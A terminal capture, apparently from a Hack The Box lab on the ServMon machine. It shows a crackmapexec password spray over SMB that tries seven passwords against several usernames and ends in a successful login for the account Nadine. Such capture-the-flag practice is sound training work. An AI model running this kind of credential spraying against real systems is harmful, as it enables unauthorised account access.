 ┌──(root㉿kali)-[/home/kali/Hackthebox/ServMon-Windows]
└─# crackmapexec smb 10.10.10.184 -u username -p password
SMB 10.10.10.184 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5 STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Regards:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Regards:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Regards:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Regards:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Regards:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Regards:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Regards:Gr4etN3w5w17hMySk1Pa5 STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Administer:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Administer:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Administer:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Administer:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Administer:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Administer:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Administer:Gr4etN3w5w17hMySk1Pa5 STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\Nadine:L1k3B1gBut7s@W0rk